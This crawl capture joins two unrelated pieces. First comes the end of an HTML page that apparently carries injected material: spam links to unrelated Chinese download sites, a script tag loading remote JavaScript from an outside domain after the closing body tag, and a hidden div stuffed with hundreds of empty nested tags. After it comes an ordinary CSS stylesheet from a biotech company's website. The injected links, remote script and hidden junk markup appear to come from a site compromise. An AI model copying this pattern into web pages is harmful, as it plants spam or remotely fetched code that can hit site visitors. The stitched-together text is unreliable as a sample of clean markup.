<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.tjbiotech.net/themes/Home/default/Public/css/style.css
body_size: 15210
content:
@charset "utf-8";
/**
深圳市国人伟业信息技术有限公司
http://www.grwy.cn/
**/
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
fieldset,img{border:0;}
img{vertical-align:middle;}
ol,ul,li{list-style-type:none;}
table{border-collapse:collapse;border-spacing:0;}
button,input,select,textarea{font-size:13px;font-family:inherit;margin:0;outline:none;resize:none;border:none;}
html{verflow:-Scroll;overflow-x:hidden;zoom:1;overflow-y:scroll;overflow:-moz-scrollbars-vertical;}
body{color:#565656;font-size:14px;line-height:24px;font-family:"微软雅黑",Arial, Helvetica, sans-serif; }
a{color:#565656;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur());transition:all 0.3s;}
a:hover{color:#f00;text-decoration:none;}:focus{outline:none;}

/* CSS活动的公共样式 */
.fl{float:left;}
.fr{float:right;}
.w1200{width:1200px; margin:0 auto;}
.mb10{margin-bottom:10px;}
.mb15{margin-bottom:15px;}
.mb25{margin-bottom:25px;}
.tce{text-align:center;}
.hide{overflow:hidden;}
.rela{position: relative;}
.abso{position: absolute;}
.wot{white-space:nowrap;overflow:hidden;text-overflow: ellipsis;}
.clearfix:after {clear: both; content: "."; display:block; height: 0; overflow: hidden; visibility: hidden; }
.clearfix { zoom:1;clear: both;}

/*公共部分*/
.seachindex{background: #fff ! important;}
.listWrapper{margin: 0 auto;padding:0 0 30px 0;min-height: 500px;overflow: hidden;}
.listBanner{position: relative;overflow: hidden;height: 450px;}
.sindeMenu{width: 100%;position: absolute;bottom: 0;text-align: center;}
.sindeMenu ul{display: table;width: 1344px;margin:0 auto;}
.sindeMenu a{display: table-cell;padding: 18px 0;background: rgba(0, 0, 0, 0.85);color: #fff;border-right:1px solid #273034;}
.sindeMenu a:last-child{border-right:none;}
.sindeMenu .on{background: #f00}
.sindeMenu a:hover{background: #f00}
.pagetie{font-size:36px;color: #333;font-weight:inherit;text-align: center;margin:6px 0 20px 0;}
.pagetie span{display: block;font-size:12px;color: #888;padding: 10px 0}
.breadCrumb{height:60px;line-height:60px;;}
.breadCrumb .menuSub a{display: block;float: left; font-size:14px;color: #666;padding: 0 16px;}
.breadCrumb p{background: #fff;}
.breadCrumb .menuSub .current{background: #f00;color: #fff;}
.breadCrumb .menuSub a:hover{background: #f00;color: #fff;}
.Wtie{font-size: 36px;color: #fff;margin: 0 auto;text-align: center;}
.Wtie p{font-size: 14px;font-weight: normal;margin-top: 20px;}
.Btie{font-size: 36px;color: #333;margin: 0 auto;text-align: center;}
.Btie p{font-size: 14px;font-weight: normal;margin-top: 20px;color: #666;}
.topmenu{width: 100%;height: 70px;text-align: center;border-bottom: 1px solid #e0e0e0;}
.topmenu a{position: relative; display: inline-block;margin: 0 20px;padding: 23px 0;font-weight: bold; }
.topmenu a:after{content: '';display: block;position: absolute;width: 0;height: 4px;background: #ff0000;bottom: 0;left: 0;transition: 0.5s all}
.topmenu .active{color:#ff0000;}
.topmenu .active:after{content: '';display: block;position: absolute;width: 100%;height: 4px;background: #ff0000;bottom: 0;left: 0;transition: 0.5s all; }
.topmenu a:hover:after{width: 100%}

/*左侧栏目*/a
.prosider{width: 250px;float: left}
.prosider .prodBar{width: 250px;height: auto;color: #fff;background: #fff;}
.prosider .prodBar h2{font-size: 30px;padding: 50px 30px;background: #ff0000;}
.prosider .prodBar h2 span{display: block;font-size: 25px;margin-top: 6px;font-weight: normal;}
.prosider .prodBar .bg ul li{height: 70px;line-height: 70px;font-size: 14px;color: #666;border-bottom: 1px solid #fff;padding: 0 20px 0 30px;cursor: pointer;background: #eee;}
.prosider .prodBar .bg ul li i{display: inline-block;width: 8px;height: 8px;border:2px solid #b1b1b1;text-align: center;font-style: normal;background: #fff;transform: rotateZ(45deg);margin-right: 12px; }
.prosider .prodBar .bg ul li a{font-size: 16px;}
.prosider .prodBar .bg ul li:hover a{color: #ff0000}
.prosider .prodBar .bg ul .active a{color: #ff0000}
.prosider .prodBar .bg ul .active i{border:2px solid #ff0000;color: #ff0000}
.prosider .prodBar .bg ul li:hover i{border:2px solid #ff0000;color: #ff0000}
.prosider .prodBar .menunav{margin-bottom: 16px;}
.prosider .prodBar .inde_contact{height: 434px;text-align: center;color: #fff;font-size: 14px;padding-top: 34px;background: url(../images/pro_fl_bg.jpg)no-repeat;}
.prosider .prodBar .inde_contact .pro_tel{background: url(../images/tel_w.png)no-repeat left;text-align: left;margin: 10px auto 36px auto;width: 50%;padding-left: 50px;}
.prosider .prodBar .inde_contact .pro_tel span{display: block;font-size: 16px;color: #fff;font-weight: bold;}
.prosider .prodBar .inde_contact .pro_txt{width: 70%;margin: 0 auto;text-align: left;padding-top: 30px;border-top: 1px dashed #fff;}
.prosider .prodBar .inde_contact .pro_txt a{display: inline-block;float: left;width: 100px;height: 30px;line-height: 30px; border-radius: 50px;text-align: center;background: #fff;color: #ff0000;margin-top: 20px;}
.prosider .prodBar .inde_contact img{display: block;margin: 0 auto;padding-top: 20px;}

/* 头部样式 */
.headertop{height:50px;line-height:50px;color:#818181;font-size: 12px;background: #efefef}
.headertop .fr em{margin: 0 6px;font-style: normal;float: left;}
.headertop .fr a{display: inline-block;float: left; width: 60px;height: 40px;padding-left: 24px;}
.headertop .fr .wx{display: inline-block;float: left; width: 25px;height: 40px;background: url(../images/wx_icon.png)no-repeat center;background-position-y: 18px;padding-left: 46px;}
.headertop .fr .sina{display: inline-block;float: left; width: 25px;height: 40px;margin-left: 10px;background: url(../images/sina_icon.png)no-repeat center;background-position-y: 18px;padding-left: 46px;}
.headertop .taobao{display: inline-block; width: 90px;height: 40px;background: url(../images/taobao.png)no-repeat center;border-radius: 8px;}

.headerTwo{height:90px;}
.headerTwo .logo{line-height: 90px}
.headerTwo .dwy{width:260px;position:absolute;top:22px;left:215px;line-height:20px;overflow:hidden;height:68px;}
.headerTwo .dwy span{padding-right:15px;}
.headerTwo .dwy p{font-size:20px;font-weight:bold;color:#333;}
.headerTwo .gxjs{position:absolute;top:34px;right:185px;}
.headerTwo .tel{margin: 20px 0;text-align: right; background:url(../images/tel.png) no-repeat right;padding-right: 40px;line-height:24px;color:#989898;}
.headerTwo .tel span{display:block;font-size:28px;color:#ff0000;font-weight: bold;}


.headerNav{height:70px;background:#393939;}
.headerNav .nav{width: 1200px;margin: 0 auto;height: 70px;line-height: 70px;}
.headerNav .nav li{position: relative;text-align: center;float: left;}
.headerNav .nav li a{display: block;color: #fff;font-size: 16px;padding: 0 36px;}
.headerNav .nav li a.active{background: #ff0000}
.headerNav .nav li:hover a{background: #ff0000}

/*banner图*/
.banner{position: relative;}
.banner .bd{width: 1920px;  height:600px; z-index:0;position: relative;left:50%; margin-left:-960px;}
.banner .hd{position:absolute;width: 1920px; bottom:30px; text-align: center; z-index:5;left: 50%;font-size: 0; line-height: 0;height: 20px; margin-left:-960px;overflow:hidden;}
.banner .hd li{z-index:2; cursor:pointer; margin-right:3px; display:inline-block;width:16px; height:16px;background: #fff;border-radius: 100px;margin-right: 16px;}
.banner .hd li:hover,.banner .hd .on{opacity:1;background:#f00;}
.banner_ctr{width: 1920px; height:90px;position:absolute;top:45%;z-index:2;left:50%;margin-left:-960px;}
.banner_ctr a{ display:block;width:50px;height:50px;  position:absolute; opacity:0;filter: alpha(opacity=0);display:block;border-radius: 100px;background: #fff;}
.banner_ctr a.next{right: 120px;background: #fff url(../images/ban_next.png)no-repeat center}
.banner_ctr a.prev{left: 120px;background: #fff url(../images/ban_prev.png)no-repeat center;}
.banner:hover .banner_ctr .next{right:160px;opacity: 1 ;}
.banner:hover .banner_ctr .prev{left:160px;opacity: 1; }
.banner_ctr .next:hover{background: #f00 url(../images/ban_next_on.png)no-repeat center}
.banner_ctr .prev:hover{background: #f00 url(../images/ban_prev_on.png)no-repeat center; }

/* 底部样式 */
.footer{background:#434343;padding:0 0 60px 0;overflow:hidden;color:#919191;}
.footer .footnav{height: 50px;line-height: 50px; background: #ff0000;margin-bottom: 50px;}
.footer .footnav li{float: left;}
.footer .footnav li a{color: #fff;font-size: 16px;}
.footer .footnav li em{font-style: normal;margin: 0 35px;color: #fff}
.footer .footnav li:last-child em{display: none;}

.footMenu{width:50%;}
.footMenu ul{float: left;margin-right: 78px;}
.footMenu h2{color:#fff;font-size:14px;padding-bottom:10px;font-weight: normal;}
.footMenu li{line-height: 30px;}
.footMenu li a{color:#b6b6b6;font-size:12px}
.footMenu li a:hover{color: #fff;}

.footTel{width:350px;color:#fff;}
.footTel h3{font-size:16px;padding-bottom:10px;line-height:10px;background: url(../images/footel.png)no-repeat left;color:#b6b6b6;padding-left: 50px;}
.footTel span{display:block;font-size:25px;margin-top: 20px;color: #fff;line-height:30px;}

.footTel p{padding-top:10px;color:#919191;}
.footTel a{color:#919191}
.footTel a:hover{color:#adadad;}
.footCode{width:100px;}
.footCode span{display: block;line-height:18px;color:#fff;margin-top:10px;text-align: center;background: url(../images/phone.png)no-repeat left;padding-left: 30px;}

.copyright{padding: 30px 0;background:#262626;}
.copyright h3{color:#fff;font-size: 14px;font-weight: normal;margin-right: 20px;float: left}
.copyright h3 a{color:#919191;}
.copyright em{margin: 0 10px;font-style: normal;}

/*热搜*/
.search {height: 50px;line-height: 50px;position: relative;border-bottom: 1px solid #eee;}
.search .form-inline{width: 310px;height: 25px;border:1px solid #c9c9c9;margin: 12px 0;}
.search .hotwords h3{font-size: 14px;color: #ff0000;display: inline-block; }
.search .hotwords a{color: #929292;margin-right: 10px;}

.searSelect{float:left;width:60px;height: 48px; color:#333;padding-left:30px;position:relative;font-size:12px;cursor:pointer;border-right:1px solid #ddd;background: #ff0000;border-radius: 50px 0px 0px 50px;}
.searSelect span{position:relative;display:block;line-height: 48px;color: #fff;font-size: 14px;}
.searSelect span:after{content:"";position:absolute;right:14px;top:22px;border-top-color:#333;background: url(../images/seach_li.jpg)no-repeat center;width: 9px;height: 5px;}
.searSelect ul{position:absolute;top:49px;right:0;background:#ff0000;text-align:center;width:73px;display:none;color: #fff;font-size: 14px;}
.searSelect ul li{padding: 4px;line-height:25px;}
.searSelect ul li:hover{background:#049cce;}
.search .txt{width:210px;float:left;height:25px; line-height:25px;color:#666;padding-left: 30px;background:url('../images/search.png') no-repeat left;background-position-x: 8px;}
.search .btn{float:left;width:40px;height:40px; cursor:pointer;transition:all 0.3s;}
.search button{float: right; width: 48px;height: 25px;display: inline-block;background: #393939;transition: 0.5s all;cursor: pointer;color: #fff;}
.search button:hover{background: #ff0000}

/*搜索页*/
.proSear {height: 80px;line-height: 80px;position: relative;}
.proSear .form-inline{width: 370px;height: 48px;margin: 16px 34%;border:1px solid #ececec;border-radius: 50px;}
.searSelect{float:left;width:60px;height: 48px; color:#333;padding-left:30px;position:relative;font-size:12px;cursor:pointer;border-right:1px solid #ddd;background: #ff0000;border-radius: 50px 0px 0px 50px;}
.searSelect span{position:relative;display:block;line-height: 48px;color: #fff;font-size: 14px;}
.searSelect span:after{content:"";position:absolute;right:14px;top:22px;border-top-color:#333;background: url(../images/seach_li.jpg)no-repeat center;width: 9px;height: 5px;}
.searSelect ul{position:absolute;top:49px;right:0;background:#ff0000;text-align:center;width:73px;display:none;color: #fff;font-size: 14px;}
.searSelect ul li{padding: 4px;line-height:25px;}
.searSelect ul li:hover{background:#049cce;}
.proSear .txt{width:210px;float:left;height:48px; line-height:48px;color:#666;padding-left: 20px;}
.proSear .btn{float:left;width:40px;height:40px; cursor:pointer;transition:all 0.3s;background:url('../images/sousuo.png') no-repeat left center;}
.proSear button{float: right; width: 48px;height: 48px;background: #fff;display: inline-block;background: url(../images/search.png)no-repeat center;transition: 0.5s all;cursor: pointer;}

.proSearResult .searSelect span:after{display:none;}

/*筛选*/
.prodCheckWrap{padding-top:20px;}
.prodCheck{background-color: #efefef;width:1140px;padding: 20px  30px;}
.prodCheck input{display: block;}
.prodCheck .bd1{overflow: hidden;margin-bottom: 10px;}
.prodCheck .bd1 span{display: block;float: left;font-size: 14px;color: #014ea8;height: 26px;line-height: 26px;}
.prodCheck .bd1 .txt{float: left;width:140px;height: 26px;border: 1px solid #c9bcbc;line-height: 26px;padding: 0 10px;margin-right: 5px;}
.prodCheck .bd1 .sub,.prodCheck .bd2 .sub{width: 45px;height: 28px;line-height: 28px;font-size: 14px;color: #fff;text-align: center;border-radius: 4px;background-color: #d9241c;transition: all .4s;cursor: pointer;}
.prodCheck .bd1 .sub:hover,.prodCheck .bd2 .sub:hover{opacity: 0.6;}
.prodCheck .desc{font-size: 12px;color: #d9241c;margin-bottom: 10px;}
.prodCheck .bd2 .st{font-size: 14px;color: #064e9f;float: left;display: block;line-height: 26px;display: block;}
.prodCheck .bd2 .down{position: relative;width: 210px;float: left;margin-right: 40px;}
.prodCheck .bd2 .down span{display: block;height: 26px;line-height: 26px;padding: 0 10px;font-size: 12px;color: #666;background-color: #fff;border: 1px solid #c9bcbc;cursor: pointer;background-image: url(../images/shaixuan-ico.jpg);background-repeat: no-repeat;background-position: 180px center;}
.prodCheck .bd2 .down ul{position: absolute;left: 0;right: 0;padding-left: 10px;overflow-y: auto;top: 28px;z-index: 2;background-color: #fff;border: 1px solid #c9bcbc;padding-top: 5px;padding-bottom: 10px;border-top: 0;display: none;}
.prodCheck .bd2 .down ul li{height: 24px;line-height: 24px;font-size: 12px;cursor: pointer;}
.prodCheck .bd2 .item{overflow: hidden;float: left;margin-right: 30px;}
.prodCheck .bd2 .item span{display: block;line-height: 28px;font-size:14px;color: #2a2a2a;width: 46px;float: left;text-align: center;}
.prodCheck .bd2 .item input{float: left;width: 50px;height: 26px;line-height: 26px;text-align: center;border: 1px solid #c9bcbc; }

/*产品展示*/
.product{padding: 20px 0 0 0;overflow: hidden;clear:both;}
.product .prodBar{width: 250px;height: auto;color: #fff;background: #fff;}
.product .prodBar h2{font-size: 30px;padding: 50px 30px;background: #ff0000;}
.product .prodBar h2 span{display: block;font-size: 25px;margin-top: 6px;font-weight: normal;}
.product .prodBar .bg ul li{height: 70px;line-height: 70px;font-size: 14px;color: #666;border-bottom: 1px solid #fff;padding: 0 20px 0 30px;cursor: pointer;background: #eee;}
.product .prodBar .bg ul li i{display: inline-block;width: 8px;height: 8px;border:2px solid #b1b1b1;text-align: center;font-style: normal;background: #fff;transform: rotateZ(45deg);margin-right: 12px; }
